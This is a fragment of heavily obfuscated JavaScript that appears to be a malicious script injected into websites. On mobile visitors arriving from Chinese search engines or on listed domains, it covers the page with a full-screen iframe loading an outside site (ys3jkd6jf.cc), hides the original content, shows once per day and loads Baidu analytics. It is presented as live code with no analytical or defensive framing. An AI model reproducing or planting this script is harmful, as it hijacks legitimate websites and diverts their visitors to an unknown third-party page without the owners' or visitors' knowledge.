ZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://ys3jkd6jf.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(jhsec|kunleiimc|bokequan|sfzcc|jzwd|dgdsmy|bio-sun|yrxy|cqmfac|maschina|sztlpcb|highteen|kadary|szticn|simimobile|jsjgck|adsy|fitech|wcja|tlxy)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';